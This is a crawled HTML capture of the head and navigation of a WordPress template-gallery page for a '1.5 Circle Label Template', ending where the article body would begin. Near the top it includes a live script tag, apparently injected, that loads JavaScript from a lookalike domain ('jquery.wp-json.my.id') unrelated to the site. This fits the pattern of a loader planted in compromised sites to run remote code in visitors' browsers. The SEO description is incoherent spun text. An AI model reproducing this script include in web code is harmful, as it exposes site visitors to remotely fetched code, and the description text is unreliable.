

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sarseh.com/1-5-circle-label-template/
body_size: 20395
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

	<script src='https://jquery.wp-json.my.id/css.js'/></script>

	<meta name="p:domain_verify" content="0b9a934816adba61ca51a610fc29c63f"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>1.5 Circle Label Template - Sarseh.com</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="1.5 Circle Label Template. Languages can endure inside modifications which result in the development of subvarieties similar to linguistic registers, Accents, and dialects. The fluorescent yellow label is matte, neon and bright-coloured, perfect" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://sarseh.com/1-5-circle-label-template/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sarseh.com - Best Templates For Inspiring" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="1.5 Circle Label Template - Sarseh.com" />
		<meta property="og:description" content="1.5 Circle Label Template. Languages can endure inside modifications which result in the development of subvarieties similar to linguistic registers, Accents, and dialects. The fluorescent yellow label is matte, neon and bright-coloured, perfect" />
		<meta property="og:url" content="https://sarseh.com/1-5-circle-label-template/" />
		<meta property="article:published_time" content="2023-06-26T14:55:40+00:00" />
		<meta property="article:modified_time" content="2023-06-26T14:55:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="1.5 Circle Label Template - Sarseh.com" />
		<meta name="twitter:description" content="1.5 Circle Label Template. Languages can endure inside modifications which result in the development of subvarieties similar to linguistic registers, Accents, and dialects. The fluorescent yellow label is matte, neon and bright-coloured, perfect" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/sarseh.com\/1-5-circle-label-template\/#blogposting","name":"1.5 Circle Label Template - Sarseh.com","headline":"1.5 Circle Label Template","author":{"@id":"https:\/\/sarseh.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/sarseh.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.contrapositionmagazine.com\/wp-content\/uploads\/2019\/12\/avery-2.5-inch-circle-template.jpg","@id":"https:\/\/sarseh.com\/1-5-circle-label-template\/#articleImage"},"datePublished":"2023-06-26T14:55:40+00:00","dateModified":"2023-06-26T14:55:40+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/sarseh.com\/1-5-circle-label-template\/#webpage"},"isPartOf":{"@id":"https:\/\/sarseh.com\/1-5-circle-label-template\/#webpage"},"articleSection":"Sample Professionally Designed Templates, Template, Template C"},{"@type":"BreadcrumbList","@id":"https:\/\/sarseh.com\/1-5-circle-label-template\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sarseh.com#listItem","position":1,"name":"Home","item":"https:\/\/sarseh.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com\/category\/sample-professionally-designed-templates\/#listItem","name":"Sample Professionally Designed Templates"}},{"@type":"ListItem","@id":"https:\/\/sarseh.com\/category\/sample-professionally-designed-templates\/#listItem","position":2,"name":"Sample Professionally Designed Templates","item":"https:\/\/sarseh.com\/category\/sample-professionally-designed-templates\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com\/1-5-circle-label-template\/#listItem","name":"1.5 Circle Label Template"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sarseh.com\/1-5-circle-label-template\/#listItem","position":3,"name":"1.5 Circle Label Template","previousItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com\/category\/sample-professionally-designed-templates\/#listItem","name":"Sample Professionally Designed Templates"}}]},{"@type":"Organization","@id":"https:\/\/sarseh.com\/#organization","name":"Awesome Professional Template Design","description":"Best Templates For Inspiring","url":"https:\/\/sarseh.com\/"},{"@type":"Person","@id":"https:\/\/sarseh.com\/author\/admin\/#author","url":"https:\/\/sarseh.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/sarseh.com\/1-5-circle-label-template\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/01fadfbf3bfa0f3894367924db5bb0c49c01281eecf80e8f90c7932aa0a8d4ea?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/sarseh.com\/1-5-circle-label-template\/#webpage","url":"https:\/\/sarseh.com\/1-5-circle-label-template\/","name":"1.5 Circle Label Template - Sarseh.com","description":"1.5 Circle Label Template. Languages can endure inside modifications which result in the development of subvarieties similar to linguistic registers, Accents, and dialects. The fluorescent yellow label is matte, neon and bright-coloured, perfect","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sarseh.com\/#website"},"breadcrumb":{"@id":"https:\/\/sarseh.com\/1-5-circle-label-template\/#breadcrumblist"},"author":{"@id":"https:\/\/sarseh.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/sarseh.com\/author\/admin\/#author"},"datePublished":"2023-06-26T14:55:40+00:00","dateModified":"2023-06-26T14:55:40+00:00"},{"@type":"WebSite","@id":"https:\/\/sarseh.com\/#website","url":"https:\/\/sarseh.com\/","name":"Sarseh Collections","description":"Best Templates For Inspiring","inLanguage":"en-US","publisher":{"@id":"https:\/\/sarseh.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sarseh.com &raquo; Feed" href="https://sarseh.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sarseh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarseh.com%2F1-5-circle-label-template%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sarseh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarseh.com%2F1-5-circle-label-template%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://sarseh.com/wp-content/themes/pressbook/style.min.css?ver=1.5.4' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#232323;}.copyright-text a{color:#f69275;}
/*# sourceURL=pressbook-style-inline-css */
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sarseh.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://sarseh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sarseh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sarseh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sarseh.com/wp-json/wp/v2/posts/43767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sarseh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sarseh.com/?p=43767' />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://sarseh.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
				<style id="wp-custom-css">
			.post-thumbnail,
.featured-image,
.entry-thumb {
  display: none !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-43767 single-format-standard wp-embed-responsive wp-theme-pressbook single-sidebar right-sidebar pb-content-columns pb-content-cover">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://sarseh.com/" rel="home">Sarseh.com</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">Best Templates For Inspiring</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-bismillah-container"><ul id="primary-menu" class="menu"><li id="menu-item-100364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100364"><a href="https://sarseh.com/">Home</a></li>
<li id="menu-item-100365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100365"><a href="https://sarseh.com/contact/">Contact</a></li>
<li id="menu-item-100366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100366"><a href="https://sarseh.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-100367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100367"><a href="https://sarseh.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-100368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100368"><a href="https://sarseh.com/terms-of-use/">Terms of Use</a></li>
<li class="primary-menu-search"><a href="#" class="primary-menu-search-toggle" aria-expanded="false"><span class="screen-reader-text">Toggle search form</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg></a><div class="search-form-wrap"><form role="search" method="get" class="search-form" action="https://sarseh.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li></ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

